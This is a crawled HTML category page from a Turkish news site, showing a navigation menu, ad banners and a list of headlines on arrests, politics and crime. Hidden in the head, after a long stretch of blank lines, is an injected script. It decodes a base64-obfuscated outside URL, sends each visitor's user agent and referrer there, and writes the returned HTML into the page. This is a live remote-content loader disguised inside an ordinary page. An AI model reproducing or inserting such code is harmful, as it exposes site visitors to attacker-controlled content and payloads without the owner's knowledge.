

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/bugun-hava-nasil-114906
body_size: 13888
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/bugun-hava-nasil-114906" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/turkiye-bu-operasyonu-konusuyor-iste-ilk-goruntuler/29475/" title="Türkiye bu operasyonu konuşuyor; İşte ilk görüntüler">
				<span class="img"><img src="/images/haberler/t_turkiye-bu-operasyonu-konusuyor-iste-ilk-goruntuler.jpg" width="192" height="192" alt="Türkiye bu operasyonu konuşuyor; İşte ilk görüntüler"/></span>
				<span class="bslk">Türkiye bu operasyonu konuşuyor; İşt..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bu-sabah-yapilan-operasyonda-kimler-gozaltina-alindi/29450/" title="Bu sabah yapılan operasyonda kimler gözaltına alındı?">
				<span class="img"><img src="/images/haberler/t_bu-sabah-yapilan-operasyonda-kimler-gozaltina-alindi.jpg" width="192" height="192" alt="Bu sabah yapılan operasyonda kimler gözaltına alındı?"/></span>
				<span class="bslk">Bu sabah yapılan operasyonda kimler ..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/hasan-can-kaya-ve-reynmen-gozaltinda/29434/" title="Hasan Can Kaya ve Reynmen gözaltında">
				<span class="img"><img src="/images/haberler/t_hasan-can-kaya-ve-reynmen-gozaltinda.jpg" width="192" height="192" alt="Hasan Can Kaya ve Reynmen gözaltında"/></span>
				<span class="bslk">Hasan Can Kaya ve Reynmen gözaltında..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/erdogan-her-isin-onune-takoz-koymaya-calistilar/29425/" title="Erdoğan: Her işin önüne takoz koymaya çalıştılar">
				<span class="img"><img src="/images/haberler/t_erdogan-her-isin-onune-takoz-koymaya-calistilar.jpg" width="192" height="192" alt="Erdoğan: Her işin önüne takoz koymaya çalıştılar"/></span>
				<span class="bslk">Erdoğan: Her işin önüne takoz koymay..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bahis-baronu-veysel-sahin-in-mal-varligina-el-konuldu-korkunc-rakam/29416/" title=""Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Korkunç rakam...">
				<span class="img"><img src="/images/haberler/t_bahis-baronu-veysel-sahin-in-mal-varligina-el-konuldu-korkunc-rakam.jpg" width="192" height="192" alt=""Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Korkunç rakam..."/></span>
				<span class="bslk">"Bahis baronu" Veysel Şahin'in mal v..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/turkiye-bu-operasyonu-konusuyor-iste-ilk-goruntuler/29475/" title="Türkiye bu operasyonu konuşuyor; İşte ilk görüntüler">
						<img src="/images/haberler/t_turkiye-bu-operasyonu-konusuyor-iste-ilk-goruntuler.jpg" width="186" height="96" alt="Türkiye bu operasyonu konuşuyor; İşte ilk görüntüler"/>					</a>
					<div class="baslik"><a href="/turkiye-bu-operasyonu-konusuyor-iste-ilk-goruntuler/29475/" title="Türkiye bu operasyonu konuşuyor; İşte ilk görüntüler">Türkiye bu operasyonu konuşuyor; İşte ilk görüntüler</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bu-sabah-yapilan-operasyonda-kimler-gozaltina-alindi/29450/" title="Bu sabah yapılan operasyonda kimler gözaltına alındı?">
						<img src="/images/haberler/t_bu-sabah-yapilan-operasyonda-kimler-gozaltina-alindi.jpg" width="186" height="96" alt="Bu sabah yapılan operasyonda kimler gözaltına alındı?"/>					</a>
					<div class="baslik"><a href="/bu-sabah-yapilan-operasyonda-kimler-gozaltina-alindi/29450/" title="Bu sabah yapılan operasyonda kimler gözaltına alındı?">Bu sabah yapılan operasyonda kimler gözaltına alındı?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/hasan-can-kaya-ve-reynmen-gozaltinda/29434/" title="Hasan Can Kaya ve Reynmen gözaltında">
						<img src="/images/haberler/t_hasan-can-kaya-ve-reynmen-gozaltinda.jpg" width="186" height="96" alt="Hasan Can Kaya ve Reynmen gözaltında"/>					</a>
					<div class="baslik"><a href="/hasan-can-kaya-ve-reynmen-gozaltinda/29434/" title="Hasan Can Kaya ve Reynmen gözaltında">Hasan Can Kaya ve Reynmen gözaltında</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-her-isin-onune-takoz-koymaya-calistilar/29425/" title="Erdoğan: Her işin önüne takoz koymaya çalıştılar">
						<img src="/images/haberler/t_erdogan-her-isin-onune-takoz-koymaya-calistilar.jpg" width="186" height="96" alt="Erdoğan: Her işin önüne takoz koymaya çalıştılar"/>					</a>
					<div class="baslik"><a href="/erdogan-her-isin-onune-takoz-koymaya-calistilar/29425/" title="Erdoğan: Her işin önüne takoz koymaya çalıştılar">Erdoğan: Her işin önüne takoz koymaya çalıştılar</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bahis-baronu-veysel-sahin-in-mal-varligina-el-konuldu-korkunc-rakam/29416/" title=""Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Korkunç rakam...">
						<img src="/images/haberler/t_bahis-baronu-veysel-sahin-in-mal-varligina-el-konuldu-korkunc-rakam.jpg" width="186" height="96" alt=""Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Korkunç rakam..."/>					</a>
					<div class="baslik"><a href="/bahis-baronu-veysel-sahin-in-mal-varligina-el-konuldu-korkunc-rakam/29416/" title=""Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Korkunç rakam...">"Bahis baronu" Veysel Şahin'in mal varlığına el konuldu; Kor..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/umit-karan-savciliga-basvurdu-iste-nedeni/29396/" title="Ümit Karan savcılığa başvurdu; İşte nedeni..">
						<img src="/images/haberler/t_umit-karan-savciliga-basvurdu-iste-nedeni.jpg" width="186" height="96" alt="Ümit Karan savcılığa başvurdu; İşte nedeni.."/>					</a>
					<div class="baslik"><a href="/umit-karan-savciliga-basvurdu-iste-nedeni/29396/" title="Ümit Karan savcılığa başvurdu; İşte nedeni..">Ümit Karan savcılığa başvurdu; İşte nedeni..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kafe-ve-restoranlarda-yeni-donem-artik-yasak/29386/" title="Kafe ve restoranlarda yeni dönem! Artık yasak...">
						<img src="/images/haberler/t_kafe-ve-restoranlarda-yeni-donem-artik-yasak.jpg" width="186" height="96" alt="Kafe ve restoranlarda yeni dönem! Artık yasak..."/>					</a>
					<div class="baslik"><a href="/kafe-ve-restoranlarda-yeni-donem-artik-yasak/29386/" title="Kafe ve restoranlarda yeni dönem! Artık yasak...">Kafe ve restoranlarda yeni dönem! Artık yasak...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/mirziyoyev-ankara-da-resmi-torenle-karsilandi/29375/" title="Mirziyoyev Ankara’da! Resmi törenle karşılandı">
						<img src="/images/haberler/t_mirziyoyev-ankara-da-resmi-torenle-karsilandi.jpeg" width="186" height="96" alt="Mirziyoyev Ankara’da! Resmi törenle karşılandı"/>					</a>
					<div class="baslik"><a href="/mirziyoyev-ankara-da-resmi-torenle-karsilandi/29375/" title="Mirziyoyev Ankara’da! Resmi törenle karşılandı">Mirziyoyev Ankara’da! Resmi törenle karşılandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi/29372/" title="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı...">
						<img src="/images/haberler/t_narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi.jpg" width="186" height="96" alt="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı..."/>					</a>
					<div class="baslik"><a href="/narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi/29372/" title="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı...">Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/esat-yontunc-ve-can-yaman-la-ilgili-yeni-gelisme/29371/" title="Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!">
						<img src="/images/haberler/t_esat-yontunc-ve-can-yaman-la-ilgili-yeni-gelisme_1.jpg" width="186" height="96" alt="Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!"/>					</a>
					<div class="baslik"><a href="/esat-yontunc-ve-can-yaman-la-ilgili-yeni-gelisme/29371/" title="Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!">Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/turkiye-bu-olayi-konusmustu-bakin-isin-asli-ne-cikti/29360/" title="Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı...">
						<img src="/images/haberler/t_turkiye-bu-olayi-konusmustu-bakin-isin-asli-ne-cikti.jpg" width="186" height="96" alt="Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı..."/>					</a>
					<div class="baslik"><a href="/turkiye-bu-olayi-konusmustu-bakin-isin-asli-ne-cikti/29360/" title="Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı...">Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yilin-ilk-mgk-toplantisi-sona-erdi-9-maddelik-aciklama/29333/" title="Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama...">
						<img src="/images/haberler/t_yilin-ilk-mgk-toplantisi-sona-erdi-9-maddelik-aciklama.jpg" width="186" height="96" alt="Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama..."/>					</a>
					<div class="baslik"><a href="/yilin-ilk-mgk-toplantisi-sona-erdi-9-maddelik-aciklama/29333/" title="Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama...">Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursali-marka-163-bin-kisinin-verilerini-caldirdi/29326/" title="Bursalı marka 163 bin kişinin verilerini çaldırdı!">
						<img src="/images/haberler/t_bursali-marka-163-bin-kisinin-verilerini-caldirdi.jpg" width="186" height="96" alt="Bursalı marka 163 bin kişinin verilerini çaldırdı!"/>					</a>
					<div class="baslik"><a href="/bursali-marka-163-bin-kisinin-verilerini-caldirdi/29326/" title="Bursalı marka 163 bin kişinin verilerini çaldırdı!">Bursalı marka 163 bin kişinin verilerini çaldırdı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kedi-ezen-surucuye-bakin-ne-ceza-verildi/29307/" title="Kedi ezen sürücüye bakın ne ceza verildi!">
						<img src="/images/haberler/t_kedi-ezen-surucuye-bakin-ne-ceza-verildi.jpg" width="186" height="96" alt="Kedi ezen sürücüye bakın ne ceza verildi!"/>					</a>
